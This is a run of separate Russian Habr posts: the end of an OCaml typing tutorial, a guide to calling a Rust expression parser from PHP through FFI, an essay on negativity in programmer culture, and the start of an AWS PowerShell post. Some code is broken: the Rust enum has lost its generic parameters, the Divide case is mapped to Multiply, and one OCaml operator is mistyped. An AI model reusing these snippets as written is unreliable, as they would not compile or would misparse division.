Вы можете подумать, что явное приведение уродливо, что это нудное занятие. В чём-то вы правы, но есть как минимум два аргумента в пользу явного приведения. Во-первых, OCaml использует явное приведение типов для возможности выведения типов (см. ниже), а выведение типов — это настолько замечательная и экономящая время функция, что она очевидно перевешивает лишние нажатия кнопок при явной типизации. Во-вторых, если вы хоть раз занимались отладкой программ на Си, вы знаете, что (а) неявная типизация вызывает трудные для нахождения ошибки, и (б) большую часть времени вы сидите и пытаетесь понять, где сработала неявная типизация. Требование явной типизации помогает в отладке. Третье, некоторые приведения типов (особенно, целое <-> плавающая запятая) в реальности весьма дорогие операции. Вы делаете себе медвежью услугу, скрывая их в неявной типизации.
Обычные и рекурсивные функции
-----------------------------
В отличие от Си-подобных языков, функции не допускают рекурсии если это явно не указано с помощью выражения `let rec` вместо обычного `let` Вот пример рекурсивной функции:
```
let rec range a b =
if a > b then []
else a :: range (a+1) b
;;
```
Обратите внимание — range вызывает саму себя.
Единственным различием между `let` и `let rec` является область видимости имени функции. Если бы функция из примера выше была бы определена с использованием просто `let`, то вызов функции `range` осуществил бы поиск существующей (ранее определённой) функции, называющейся `range`, а не прямо-сейчас-определяемой функции. Использование `let` (без `rec`) позволит вам переопределять значение в терминал предыдущего определения. Например:
```
let positive_sum a b =
let a = max a 0
and b = max b 0 in
a + b
```
Переопределение прячет предыдущую «привязку» `a` и `b` из определения функции. В некоторых ситуациях программисты предпочитают этот подход использованию новых переменных (`let a_pos = max a 0`) так как это делает старые привязки недоступными, оставляя доступными только новейшие значения `a` и `b`.
Определение функций через `let rec` не даёт каких-либо изменений в производительности по сравнению с `let`, так что если вам нравится, вы можете всегда использовать форму `let rec`, чтобы получить аналогичное Си-подобным языкам поведение.
Типизация значений функций
--------------------------
Благодаря выведению типов вам редко придётся явно указывать тип возвращаемого функцией значения. Однако, OCaml часто выводит что он думает о типе возвращаемого значения ваших функций, так что вы должны знать синтаксис для подобных записей. Для функции `f`, которая принимает аргументы `arg1`, `arg2`,… `argn`, и возвращает значение `rettype` компилятор выведет:
```
f : arg1 -> arg2 -> ... -> argn -> rettype
```
Синтаксис с использованием стрелки выглядит непривычно, но потом мы подойдём к так называемым производным функциям (currying), вы поймёте, почему он такой. Пока приведём несколько примеров.
Наша функция `repeated` принимает строку и целое, возвращает строку. Её тип описывается так:
```
repeated : string -> int -> string
```
Наша функция `average`, принимающая два числа с плавающей запятой и возвращающая одно число с плавающей запятой, описывается так:
```
average : float -> float -> float
```
Стандартная функция OCaml `int_of_char приводит`:
```
int_of_char : char -> int
```
Если функция ничего возвращает (`void` для Си и Java), то мы записываем, что она возвращает тип `unit`. Например, вот так выглядит на OCaml аналог функции `fputs`:
```
output_char : out_channel -> char -> unit
```
Полиморфные функции
-------------------
Теперь чуть больше странного. Как насчёт функции, которая принимает *что угодно* в качестве аргумента? Вот пример ненормальной функции, которая берёт один аргумент, но игнорирует его и всегда возвращает число 3:
```
let give_me_a_three x = 3;;
```
Какой тип у этой функции? В OCaml используется специальный заместитель, означающий «что вашей душе угодно». Это одиночная кавычка с последующей буквой. Тип функции выше записывается как:
```
give_me_a_three : 'a -> int
```
где `'a` в реальности означает «любой тип». Вы, например, можете вызывать эту функцию как `give_me_a_three "foo"` или `give_me_a_three 2.0`. Оба варианта будут одинаково правильными с точки зрения OCaml.
Пока что не очень понятно, почему полиморфные функции полезны, но на самом деле они очень полезны и очень распространены; мы обсудим их позже. (Подсказка: полифорфизм — это что-то вроде шаблонов в C++ или generic в Java).
Выведение типов
---------------
Темой этого учебника является мысль, о том, что функциональные языки содержат в себе Много Клёвых Фич и OCaml — это язык, который имеет все Клёвые Фичи собранными в одном месте, делая его очень полезным на практике для реальных программистов. Но вот что странно — большинство этих полезных возможностей не имеют никакого отношения к «функциональному программированию». На самом деле, я подошёл к первой Клёвой Фиче и я всё ещё не сказал ни слова про то, почему функциональное программирование называется «функциональным». В любом случае, вот первая Клёвая Фича: выведение типов.
Просто говоря, вам не нужно декларировать типы для ваших функций и переменных, потому что OCaml сделает это за вас.
В дополнение, OCaml сделает все проверки типов для вас, даже между несколькими файлами.
Но OCaml — практический язык, и ради этого он содержит бэкдор в систему управления типами, позволяя вам обойти проверку типов в тех редких случаях, когда это имеет смысл. Вероятнее всего, обход проверки типов нужен только настоящим гуру OCaml.
Вернёмся к функции `average`, которая была введена на верхнем уровне OCaml.
```
# let average a b =
(a +. b) /. 2.0;;
val average : float -> float -> float =
```
Mirabile dictu! OCaml всё сделал сам, определил, что функция принимает два float и возвращает float.
Как? Сперва видно, что `a` и `b` использовались в выражении `(a + . b)`. Поскольку известно, что функция `.+` требует двух аргументов с плавающей запятой, простой дедукцией можно вывести, что ```a и b` должны оба иметь тип `float`.
Далее, функция `/.` возвращает значение float, и это фактически, то же самое, что возвращаемое значение функции `average`, так что `average` должна возвращать float. Эта цепочка размышлений приводит нас к следующему описанию функции:
```
average : float -> float -> float
```
Выведение типов, очевидно, просто для коротких программ, но оно так же работает даже для больших программ. Это экономит массу времени, потому что это удаляет целый класс ошибок, вызывающих сегфолты, NullPointerException и ClassCastException в других языках (или, что важно, но часто игнорируется, предупреждения времени исполнения в иных, наподобие Perl).``
|
https://habr.com/ru/post/108529/
| null |
ru
| null |
# FFI: пишем на Rust в PHP-программе
В PHP 7.4 появится FFI, т.е. можно подключать библиотеки на языке C (или, например, Rust) напрямую, без необходимости писать целый extension и разбираться в его многочисленных нюансах.
> Давайте попробуем написать код на **Rust**, и используем его в **PHP**-программе
Идея реализации FFI в PHP 7.4 была взята из LuaJIT и Python, а именно: в язык встроен парсер, который понимает декларации функций, структур и т.д. языка Си. По факту туда можно подсунуть всё содержимое заголовочного файла и сразу начать использовать его.
Пример:
```
php
// вставляем декларацию функции printf на языке Си
$ffi = FFI::cdef(
"int printf(const char *format, ...);", // это синтаксис языка Си
"libc.so.6"); // указываем скомпилированную библиотеку
// вызываем printf
$ffi-printf("Hello %s!\n", "world");
```
Подключать чьи-то готовые либы — это просто и весело, но хочется и что-то своё написать. Например, нужно быстро распарсить какой-то файл, и результаты парсинга использовать из php.
Из трех системных языков (C, C++, Rust) лично я выбираю последний. Причина проста: у меня не хватит компетенций, чтобы сходу написать безопасную по памяти программу на C или С++. Rust сложноват, но в этом смысле выглядит надёжнее. Компилятор сразу указывает тебе, где ты неправ. Почти невозможно добиться Undefined Behavior.
Disclaimer: я не являюсь системным программистом, поэтому дальнейшее используйте на свой страх и риск.
Давайте для начала напишем что-то совсем простое, простую функцию для складывания чисел. Просто для тренировки. А потом перейдем к более сложной задаче.
Создаем проект как библиотеку
`cargo new hellofromrust --lib`
и указываем в cargo.toml, что это динамическая библиотека (dylib)
```
….
[lib]
name="hellofromrust"
crate-type = ["dylib"]
….
```
Сама функция на Расте выглядит так
```
#[no_mangle]
pub extern "C" fn addNumbers(x: i32, y: i32) -> i32 {
x + y
}
```
ну т.е. обычная функция, только к ней добавлено пара магических слов no\_mangle и extern "C"
Далее, делаем cargo build, чтобы получить so-файл (под Линуксом)
Можно использовать из php:
```
php
$ffi = FFI::cdef("int addNumbers(int x, int y);", './libhellofromrust.so');
print "1+2=" . $ffi-addNumbers(1, 2) . "\n";
// 1+2=3
```
Складывать числа просто. Функция принимает целые аргументы по значению, и возвращает новое целое число.
А что если нужно использовать строки? А что если функция возвращает ссылку на дерево элементов? А как использовать специфические конструкции Раста в сигнатуре функций?
Эти вопросы меня замучили, поэтому я написал парсер арифметических выражений на Расте. И решил использовать его из PHP для изучения всех нюансов.
Полный код проекта здесь: [simple-rust-arithmetic-parser](https://github.com/anton-okolelov/simple-rust-arithmetic-parser). Кстати, туда же я положил docker образ, в котором есть PHP (скомпилированный с FFI), Rust, Cbindgen и т.д. Всё, что нужно для запуска.
Парсер, если рассматривать чистый язык Раст, делает следующее:
берет строку вида "`100500*(2+35)-2*5`" и преобразовывает в выражение-дерево [expression.rs](https://github.com/anton-okolelov/simple-rust-arithmetic-parser/blob/master/src/expression.rs):
```
pub enum Expression {
Add(Box, Box),
Subtract(Box, Box),
Multiply(Box, Box),
Divide(Box, Box),
UnaryMinus(Box),
Value(i64),
}
```
это Растовый enum, а в Расте, как известно, enum — это не просто набор констант, но к ним можно еще привязать значение. Здесь если тип узла Expression::Value, то к нему записано целое число, например 100500. Для узла типа Add будем хранить также две ссылки (Box) на выражения-операнды этого сложения.
Парсер я написал довольно быстро, несмотря на ограниченное знание Rust, а вот с FFI пришлось помучиться. Если в C строки — это указатель на тип char \*, т.е. указатель на массив символов, заканчивающихся на \0, то в Расте это совсем другой тип. Поэтому необходимо преобразовать входную строку в тип &str следующим образом:
```
CStr::from_ptr(s).to_str()
```
[Подробнее про CStr](https://doc.rust-lang.org/std/ffi/struct.CStr.html)
Это всё полбеды. Настоящая проблема в том, что ни Растовых енумов, ни безопасных ссылок типа Box в языке C нет. Поэтому пришлось сделать отдельную структуру ExpressionFfi для хранения дерева выражений в C-стиле, т.е. через struct, union и простые указатели ([ffi.rs](https://github.com/anton-okolelov/simple-rust-arithmetic-parser/blob/master/src/ffi.rs)).
```
#[repr(C)]
pub struct ExpressionFfi {
expression_type: ExpressionType,
data: ExpressionData,
}
#[repr(u8)]
pub enum ExpressionType {
Add = 0,
Subtract = 1,
Multiply = 2,
Divide = 3,
UnaryMinus = 4,
Value = 5,
}
#[repr(C)]
pub union ExpressionData {
pair_operands: PairOperands,
single_operand: *mut ExpressionFfi,
value: i64,
}
#[derive(Copy, Clone)]
#[repr(C)]
pub struct PairOperands {
left: *mut ExpressionFfi,
right: *mut ExpressionFfi,
}
```
Ну и метод для преобразования в нее:
```
impl Expression {
fn convert_to_c(&self) -> *mut ExpressionFfi {
let expression_data = match self {
Value(value) => ExpressionData { value: *value },
Add(left, right)
| Subtract(left, right)
| Multiply(left, right)
| Divide(left, right) => ExpressionData {
pair_operands: PairOperands {
left: left.convert_to_c(),
right: right.convert_to_c(),
},
},
UnaryMinus(operand) => ExpressionData {
single_operand: operand.convert_to_c(),
},
};
let expression_ffi = match self {
Add(_, _) => ExpressionFfi {
expression_type: ExpressionType::Add,
data: expression_data,
},
Subtract(_, _) => ExpressionFfi {
expression_type: ExpressionType::Subtract,
data: expression_data,
},
Multiply(_, _) => ExpressionFfi {
expression_type: ExpressionType::Multiply,
data: expression_data,
},
Divide(_, _) => ExpressionFfi {
expression_type: ExpressionType::Multiply,
data: expression_data,
},
UnaryMinus(_) => ExpressionFfi {
expression_type: ExpressionType::UnaryMinus,
data: expression_data,
},
Value(_) => ExpressionFfi {
expression_type: ExpressionType::Value,
data: expression_data,
},
};
Box::into_raw(Box::new(expression_ffi))
}
}
```
`Box::into_raw` превращает тип `Box` в сырой "сишный" указатель
В итоге функция, которую мы будем экспортировать в PHP, выглядит так:
```
#[no_mangle]
pub extern "C" fn parse_arithmetic(s: *const c_char) -> *mut ExpressionFfi {
unsafe {
// todo: error handling
let rust_string = CStr::from_ptr(s).to_str().unwrap();
parse(rust_string).unwrap().convert_to_c()
}
}
```
Здесь куча unwrap(), что означает "паникуй при любой ошибке". В нормальном продакшен коде конечно же ошибки нужно обрабатывать нормально и передавать ошибку как часть возврата С-функции.
Ну и мы видим здесь вынужденный блок unsafe, без него бы ничего не скомпилировалось. К сожалению, в этом месте программы компилятор Rust не может отвечать за безопасность памяти. Это понятно и естественно. На стыке Rust и C такое будет всегда. Однако во всех других местах всё абсолютно контролируемо и безопасно.
Фуф, ну вроде всё, можно компилировать. Но вообще-то есть еще один нюанс: надо еще надо написать заголовочные конструкции, чтобы PHP понимал сигнатуры функций и типов.
К счастью, в Раст есть удобная тулза cbindgen. Она автоматически ищет в коде на Раст конструкции, которые помечены extern "C", repr(С) и т.д. и генерит заголовочный файлы
Мне пришлось немного помучиться с настройками cbindgen, они у меня получились такие ([cbindgen.toml](https://github.com/anton-okolelov/simple-rust-arithmetic-parser/blob/master/cbindgen.toml)):
```
language = "C"
no_includes = true
style="tag"
[parse]
parse_deps = true
```
Не уверен, что я четко понимаю все нюансы, но это работает )
Пример запуска:
```
cbindgen . -o target/testffi.h
```
Результат будет такой:
```
enum ExpressionType {
Add = 0,
Subtract = 1,
Multiply = 2,
Divide = 3,
UnaryMinus = 4,
Value = 5,
};
typedef uint8_t ExpressionType;
struct PairOperands {
struct ExpressionFfi *left;
struct ExpressionFfi *right;
};
union ExpressionData {
struct PairOperands pair_operands;
struct ExpressionFfi *single_operand;
int64_t value;
};
struct ExpressionFfi {
ExpressionType expression_type;
union ExpressionData data;
};
struct ExpressionFfi *parse_arithmetic(const char *s);
```
Итак, сгенерировали h-файл, компилируем библиотеку `cargo build` и можно написать наш php код. Код просто выводит рекурсивной функцией printExpression на экран то, что распаршено нашей Rust-библиотекой
```
php
$cdef = \FFI::cdef(file_get_contents("target/testffi.h"), "target/debug/libexpr_parser.so");
$expression = $cdef-parse_arithmetic("-6-(4+5)+(5+5)*(4-4)");
printExpression($expression);
class ExpressionKind {
const Add = 0;
const Subtract = 1;
const Multiply = 2;
const Divide = 3;
const UnaryMinus = 4;
const Value = 5;
}
function printExpression($expression) {
switch ($expression->expression_type) {
case ExpressionKind::Add:
case ExpressionKind::Subtract:
case ExpressionKind::Multiply:
case ExpressionKind::Divide:
$operations = ["+", "-", "*", "/"];
print "(";
printExpression($expression->data->pair_operands->left);
print $operations[$expression->expression_type];
printExpression($expression->data->pair_operands->right);
print ")";
break;
case ExpressionKind::UnaryMinus:
print "-";
printExpression($expression->data->single_operand);
break;
case ExpressionKind::Value:
print $expression->data->value;
break;
}
}
```
Ну вот и всё, спасибо за внимание.
Хрен там был "всё". Память надо еще очистить. Раст не может применить свою магию за пределами Раст-кода.
Добавляем еще одну функцию destroy
```
#[no_mangle]
pub extern "C" fn destroy(expression: *mut ExpressionFfi) {
unsafe {
match (*expression).expression_type {
ExpressionType::Add
| ExpressionType::Subtract
| ExpressionType::Multiply
| ExpressionType::Divide => {
destroy((*expression).data.pair_operands.right);
destroy((*expression).data.pair_operands.left);
Box::from_raw(expression);
}
ExpressionType::UnaryMinus => {
destroy((*expression).data.single_operand);
Box::from_raw(expression);
}
ExpressionType::Value => {
Box::from_raw(expression);
}
};
}
}
```
`Box::from_raw(expression);` — преобразовывает сырой указатель в тип Box, а так как результат этого преобразования никем не используется, то происходит автоматическое уничтожение памяти при выходе из скоупа.
Не забываем сбилдить и сгенерить заголовочный файл.
и в php добавляем вызов нашей функции
```
$cdef->destroy($expression);
```
Вот теперь точно всё. Если вы хотите дополнить или рассказать, что я где-то был не прав, please feel free to comment.
Репозиторий с полным примером находится по ссылке: [<https://github.com/anton-okolelov/simple-rust-arithmetic-parser>]
```
# build
docker-compose build
docker-compose run php74 cargo build
docker-compose run php74 cbindgen . -o target/testffi.h
#run php
docker-compose run php74 php testffi.php
```
P.S. Мы обязательно это обсудим в ближайшем выпуске подкаста ["Цинковый прод"](https://znprod.io/?utm_source=habrahabr&utm_campaign=455614), так что не забудьте подписаться на подкаст.
|
https://habr.com/ru/post/455614/
| null |
ru
| null |
# Гнев на код: программисты и негатив

Я смотрю на кусок кода. Возможно, это худший код, что мне когда-либо встречался. Чтобы обновить всего одну запись в базе данных, он извлекает все записи в коллекции, а затем отправляет запрос на обновление каждой записи в базе, даже тех, которые обновлять не требуется. Тут есть map-функция, которая просто возвращает переданное ей значение. Есть условные проверки переменных с очевидно одинаковым значением, просто поименованных в разных стилях (`firstName` и `first_name`). Для каждого UPDATE’а код отправляет сообщение в другую очередь, которая обрабатывается другой serverless-функцией, но которая выполняет всю работу для другой коллекции в той же базе данных. Я не упомянул, что эта serverless-функция из облачной «сервис-ориентированной архитектуры», содержащей более 100 функций в окружении?
Как вообще можно было такое сделать? Я закрываю лицо и явственно всхлипываю сквозь смех. Мои коллеги спрашивают, что случилось, и я в красках пересказываю *Worst Hits Of BulkDataImporter.js 2018*. Все сочувственно кивают мне и соглашаются: как они могли так с нами поступить?
### Негатив: эмоциональный инструмент в программисткой культуре
Негатив играет в программировании важную роль. Он встроен в нашу культуру и используется для того, чтобы поделиться узнанным («ты не *поверишь*, на что был похож этот код!»), для выражения сочувствия через расстройство («господи, ЗАЧЕМ так делать?»), чтобы показать себя в выгодном свете («я бы никогда *так* не сделал»), чтобы взвалить вину на другого («мы зафейлились из-за его кода, который невозможно сопровождать»), или, как принято в самых «токсичных» организациях, чтобы управлять другими через чувство стыда («ты о чём вообще думал? исправляй»).

Негатив столь важен для программистов потому, что это очень эффективный способ передачи ценности. Когда-то я учился в лагере для программистов, и стандартной практикой прививки студентам цеховой культуры было щедрое снабжение мемами, историями и видео, самые популярные из которых эксплуатировали [огорчение программистов, когда они сталкивались с непониманием людей](https://www.youtube.com/watch?v=UoKlKx-3FcA). Хорошо, когда можно использовать эмоциональные инструменты для обозначения методик Хороших, Плохих, Ужасных, Никогда Так Не Делайте, Вообще Никогда. Нужно подготовить новичков к тому, что их наверняка будут понимать ошибочно коллеги, далёкие от IT. Что их друзья начнут втюхивать им идеи приложений «на миллион». Что им придётся блуждать в бесконечных лабиринтах устаревшего кода с кучей минотавров за углом.
Когда мы начинаем впервые учиться программированию, наше представление о глубине «опыта программирования» основывается на наблюдениях за эмоциональными реакциями других людей. Это хорошо видно по постам в [сабе ProgrammerHumor](https://www.reddit.com/r/programmerhumor), в котором тусуется много новичков-программистов. Многие юмористические посты в той или иной степени окрашены разными оттенками негатива: разочарование, пессимизма, негодования, снисходительности и прочих. А если вам этого покажется мало, почитайте комментарии.
Я заметил, что, по мере накопления опыта, у программистов становится всё больше негатива. Новички, не подозревающие об ожидающих их трудностях, начинают с энтузиазмом и готовностью поверить, что причина этих трудностей просто в недостатке опыта и знаний; и в конце концов они столкнутся с реальным положением вещей.
Проходит время, они набираются опыта и обретают возможность отличить Хороший код от Плохого. И когда этот момент наступает, молодые программисты испытывают огорчение от работы с очевидно плохим кодом. А если они работают в коллективе (дистанционно или очно), то часто перенимают эмоциональные привычки более опытных коллег. Нередко это приводит к увеличению негатива, ведь молодые теперь могут глубокомысленно говорить о коде и разделять его на плохой и хороший, показывая тем самым, что они «в теме». Это ещё больше усиливает негатив: на почве разочарования легко сойтись с коллегами и стать частью группы, критика Плохого кода повышает ваш статус и профессионализм в глазах других: [люди, которые выражают негативное мнение, часто воспринимаются как более умные и компетентные](https://www.wired.com/2014/11/be-mean-online/).
Усиление негатива не обязательно плохое явление. Обсуждение программирования, помимо прочего, крайне сосредоточено на качестве написанного кода. То, чем является код, полностью определяет функцию, для которой он предназначен (отбросим оборудование, сеть и т. д.), так что важно иметь возможность выразить своё мнение об этом коде. Почти все дискуссии сводятся к тому, достаточно ли хорош этот код, и к осуждению самих манифестов плохого кода в выражениях, эмоциональная окраска которых характеризует качество кода:
* «В этом модуле много логических несоответствий, это хороший кандидат на значительную оптимизацию производительности».
* «Этот модуль довольно плохой, нам нужно его рефакторить».
* «Этот модуль не имеет смысла, его нужно переписать».
* «Этот модуль отстой, его нужно патчить».
* «Это кусок овна, а не модуль, его вообще не нужно было писать, о чём, блин, думал его автор».
Кстати, именно эта «эмоциональная разрядка» заставляет разработчиков называть код «секси», что редко бывает справедливым — если только вы не работаете в PornHub.
Проблема заключается в том, что люди — странные, неспокойные, наполненные эмоциями создания, и восприятие и выражение любых эмоций меняет нас: сначала едва заметно, но со временем — кардинально.
### Неспокойная скользкая дорожка негатива
Несколько лет назад я был неформальным тимлидом и собеседовал одного разработчика. Он нам очень нравился: был умён, задавал хорошие вопросы, был технически подкован и прекрасно вписывался в нашу культуру. Мне особенно импонировала его позитивность и то, каким предприимчивым он казался. И я его нанял.
На тот момент я работал в компании пару лет и ощущал, что принятая у нас культура не слишком эффективна. Мы пытались запустить продукт дважды, трижды и ещё пару раз до моего прихода, что приводило к большим расходам на переделки, в течение которых нам нечего было показать кроме долгих ночей, сжатых сроков и типа-работающих продуктов. И хотя я ещё усердно работал, однако скептически высказывался в отношении последнего дедлайна, назначенного нам руководством. И небрежно выругался при обсуждении с моими коллегами некоторых аспектов кода.
Так что не было ничего удивительного в том — хотя я удивился, — что несколько недель спустя тот самый новый разработчик высказался в том же негативном ключе, что и я (включая ругательство). Я понял, что он повёл бы себя иначе в другой компании с другой культурой. Он лишь подстроился под ту культуру, которую создал я. Меня накрыло чувство вины. Из-за своего субъективного опыта я привил пессимизм новичку, которого я воспринимал совсем другим. Даже если он на самом деле не был таким и лишь старался казаться, чтобы показать, что может влиться в коллектив, я навязал ему своё дерьмовое отношение. А всё сказанное, пусть даже в шутку или мимоходом, имеет дурную манеру превращаться то, во что верят.

### Пути негатива
Вернёмся к нашим бывшим новичкам-программистам, которые немножко набрались мудрости и опыта: они поближе познакомились с индустрией программирования и понимают, что плохой код везде, его нельзя избежать. Он встречается даже в наиболее продвинутых компаниях, сосредоточенных на качестве (и позвольте заметить: судя по всему, современность вовсе не спасает от плохого кода).
Хороший сценарий. Со временем разработчики начинают мириться с тем, что плохой код — реальность программного обеспечения, и что их работа заключается в том, чтобы его улучшить. И что если нельзя избежать плохого кода, то и нет смысла поднимать из-за него шум. Они встают на путь дзена, сосредотачиваются на решении проблем или задач, которые встают перед ними. Узнают, как можно точно измерить и подать качество ПО владельцам бизнеса, на основе своего многолетнего опыта пишут прекрасно обоснованные сметы, и в конечном итоге получают щедрые вознаграждения за свою невероятную и неизменную ценность для бизнеса. Они так хорошо делают свою работу, что им платят премиальные бонусы в $10 млн., и они выходят на пенсию, чтобы до конца жизни заниматься тем, чем хочется (пожалуйста, не принимайте на веру).

Другой сценарий — это путь тьмы. Вместо того, чтобы принять плохой код как неизбежность, разработчики берут на себя обязанность возвещать обо всём плохом в мире программирования, чтобы они могли победить это. Они отказываются улучшать существующий плохой код по множеству благих причин: «люди должны больше знать и не быть такими тупыми»; «это неприятно»; «это плохо для бизнеса»; «это доказывает, насколько я умён»; «если я не расскажу, какой это паршивый код, вся компания низвергнется в океан», и так далее.
Наверняка не имея возможности реализовать желаемые ими изменения, поскольку бизнес, к сожалению, должен продолжать разрабатывать и не может тратить время на заботу о качестве кода, такие люди обретают репутацию жалобщиков. Их держат за высокую компетентность, однако вытесняют на задворки компании, где они не будут многим досаждать, но при этом будут поддерживать работу критически важных систем. Лишившись доступа к новым возможностям в разработке, они теряют навыки и перестают соответствовать требованиям индустрии. Их негатив превращается в ожесточённую горечь, и в результате они тешат своё эго, споря с двадцатилетними студентами о пути, пройденном их любимой старой технологией и почему она ещё бодрячком. В конце концов они выходят на пенсию и проживают старость, ругаясь на птиц.
Вероятно, реальность находится где-то посередине между этими двумя крайностями.
Некоторые компании чрезвычайно преуспели в создании крайне негативных, обособленных, волевых культур (вроде Microsoft до её [потерянного десятилетия](https://www.vanityfair.com/news/business/2012/08/microsoft-lost-mojo-steve-ballmer)) — зачастую это компании с продуктами, прекрасно соответствующими рынку, и необходимостью расти как можно быстро; или компании с иерархией управления и контроля (Apple в лучшие годы Джобса), где каждый делает то, что прикажут. Однако современные бизнес-исследования (да и здравый смысл) говорят о том, что для максимальной изобретательности, приводящей к инновационности компании, и высокой продуктивности отдельных людей необходим низкий уровень стресса, чтобы поддерживать непрерывное творческое и методичное мышление. И крайне трудно выполнять творческую работу, в основе которой лежат обсуждения, если постоянно беспокоишься о том, что твои коллеги должны будут сказать про каждую строку твоего кода.
### Негатив — это инженерная поп-культура
Сегодня отношению инженеров уделяется столько внимания, как никогда. В инженерных организациях всё популярнее становится правило "[Никаких овнюков](https://www.amazon.com/Asshole-Rule-Civilized-Workplace-Surviving/dp/1600245854)". В Твиттере появляется всё больше анекдотов и историй про людей, которые покинули эту профессию потому, что не смогли (не захотели) и дальше мириться с враждебностью и недоброжелательностью по отношению к посторонним. Даже Линус Торвальдс [недавно извинился](https://arstechnica.com/gadgets/2018/09/linus-torvalds-apologizes-for-years-of-being-a-jerk-takes-time-off-to-learn-empathy/) за годы своей враждебности и критики в адрес других Linux-разработчиков — это привело к дискуссии об эффективности такого подхода.
Кто-то до сих пор отстаивает право Линуса быть очень критичным — те, кто должен многое знать о преимуществах и недостатках «токсичного негатива». Да, корректность крайне важна (даже фундаментальна), но если резюмировать причины, по которым многие из нас позволяют выражению негативного мнения превратиться в «токсичность», то эти причины выглядят патерналистскими или подростковыми: «они заслуживают это, потому что идиоты», «он должен быть уверен, что они этого не повторят», «если бы они так не поступили, ему не пришлось бы на них орать», и так далее. Примером того, какое влияние эмоциональные реакции лидера оказывают на сообщество программистов, является аббревиатура MINASWAN в сообществе Ruby — «Matz is nice so we are nice» (Мац [создатель языка] хороший, значит и мы хорошие).
Я подметил, что многие пылкие сторонники подхода «убей дурака» часто очень заботятся о качестве и корректности кода, идентифицируя себя со своей работой. К сожалению, они часто путают твёрдость с жёсткостью. Недостаток такой позиции проистекает из простого человеческого, но непродуктивного желания почувствовать своё превосходство над другими. Люди, которые погружаются в это желание, застревают на пути тьмы.

Мир программирования быстро растёт и упирается в границы своего контейнера — мира непрограммирования (или это мир программирования является контейнером для мира непрограммирования? Хороший вопрос).
По мере того, как наша индустрия расширяется нарастающими темпами и программирование становится всё доступнее, дистанция между «технарями» и «нормальными» быстро сокращается. Мир программирования всё больше подвергается воздействию межличностного общения людей, которые выросли в изолированной культуре «ботанов» начала технобума, и именно они сформируют новый мир программирования. И невзирая на какие-либо аргументы относительно социальной сферы или поколений, эффективность во имя капитализма проявится в культуре компаний и подходах к найму: лучшие компании просто не будут нанимать тех, кто не сможет взаимодействовать с другими нейтрально, не говоря уже о хороших отношениях.
### Что я узнал о негативе
Если вы позволяете избытку негатива управлять вашим разумом и общением с людьми, превращаясь в «токсичность», то это опасно для продуктовых команд и дорого для бизнеса. Я видел несметное количество проектов (и слышал про такие), которые развалились и были полностью переделаны с большими затратами, потому что один из разработчиков, которому доверяли, точил зуб на технологию, другого разработчика или вообще единственный файл, выбранный для представления качества всей кодовой базы.
Также негатив деморализует и разрушает отношения. Я никогда не забуду, как коллега ругал меня за то, что я положил CSS не в тот файл, меня это расстроило и не давало собраться с мыслями несколько дней. И в будущем я вряд ли позволю подобному человеку оказаться поблизости от одной из моих команд (впрочем, кто знает, люди меняются).
Наконец, негатив [буквально вредит вашему здоровью](https://medium.com/the-mission/how-complaining-rewires-your-brain-for-negativity-96c67406a2a).

*Мне кажется, так должен выглядеть мастер-класс по улыбкам.*
Конечно, это не аргумент в пользу того, чтобы лучиться счастьем, вставлять десять миллиардов смайлов в каждый pull request или отправиться на мастер-класс по улыбкам (не, ну если вы именно этого хотите, то не вопрос). Негатив является крайне важной частью программирования (и человеческой жизни), сигнализируя о качестве, позволяя выразить чувства и пособолезновать людям-братьям. Негатив свидетельствует о проницательности и рассудительности, о глубине проблемы. Я часто замечаю, что разработчик достиг нового уровня, когда он начинает выражать недоверие в том, в чём раньше был робок и неуверен. Своими мнениями люди демонстрируют рассудительность и уверенность. Нельзя отбросить выражение негатива, это было бы по-оруэлловски.
Однако негатив нужно дозировать и уравновешивать другими важными человеческими качествами: сочувствием, терпением, пониманием и юмором. Всегда можно сказать человеку, что он облажался, без крика и ругани. Не надо недооценивать такой подход: если тебе совершенно без эмоций говорят, что ты серьёзно накосячил, это действительно пугает.
В тот раз, несколько лет назад, со мной поговорил СEO. Мы обсудили текущее положение проекта, затем он спросил, как я себя ощущаю. Я ответил, что всё нормально, проект движется, потихоньку работаем, пожалуй, я кое-что упустил и нужно пересмотреть. Он сказал, что слышал, как я делился более пессимистическими соображениями с коллегами в офисе, и что другие тоже это заметили. Он объяснил, что если у меня есть сомнения, я могу в полной мере высказать их руководству, но не «спускать вниз». Будучи ведущим инженером я должен помнить, как мои слова действуют на других, потому что я обладаю большим влиянием, даже если того не осознаю. И всё это он сказал мне очень по-доброму, и в завершение сказал, что если я действительно испытываю такие чувства, то мне, вероятно, нужно обдумать, чего же я желаю для себя и своей карьеры. Это была невероятно мягкая беседа в стиле «возьми себя в руки или выметайся». Я поблагодарил его за информацию о том, как моё изменившееся за полгода отношение незаметно для меня влияет на других.
Это был пример замечательного, эффективного управления и силы мягкого подхода. Я понял, что мне лишь казалось, будто я всецело верю в компанию и её способность достичь целей, а в реальности говорил и общался с другими совсем иначе. Также я понял, что даже чувствуя скептицизм в отношении проекта, над которым я работал, мне не следовало показывать своё отношение коллегам и распространять пессимизм словно заразу, уменьшая наши шансы на успех. Вместо этого я мог агрессивно транслировать реальное положение своему руководству. И если бы я почувствовал, что они меня не слушают, то мог бы выразить своё несогласие уходом из компании.
Я получил новую возможность, когда занял должность руководителя по оценке персонала. Будучи бывшим главным инженером, я очень внимательно слежу за выражением своего мнения о нашем (постоянно улучшающемся) легаси-коде. Чтобы одобрить изменение, нужно представлять текущую ситуацию, но вы ни к чему не придёте, если погрязнете в стенаниях, нападках или чём-то подобном. В конечном счёте, я здесь для того, чтобы выполнить задачу, и не должен жаловаться на код, чтобы понять его, оценить или исправить.
Фактически, чем больше я сдерживаю свою эмоциональную реакцию на код, тем лучше понимаю, каким он мог бы стать, и тем меньше смятения испытываю. Когда я выражался сдержанно («здесь должны быть возможности для дальнейших улучшений»), то тем самым радовал себя и других и не принимал ситуацию слишком близко к сердцу. Я осознал, что могу стимулировать и понижать негатив в других, будучи идеально (раздражающе?) благоразумным («вы правы, этот код довольно плохой, но мы его улучшим»). Я рад тому, насколько далеко могу пройти по пути дзена.
По сути, я постоянно учусь и переучиваю важный урок: жизнь слишком короткая, чтобы постоянно злиться и страдать.

|
https://habr.com/ru/post/448956/
| null |
ru
| null |
# Использование IAM ролей с Powershell утилитами AWS
Привет! 
Вчера мой коллега написал [статью об использование s3cmd на Windows](http://habrahabr.ru/company/epam_systems/blog/181111/). Более лёгкого решения **вне AWS** не найти. Да и привычно, не так ли?
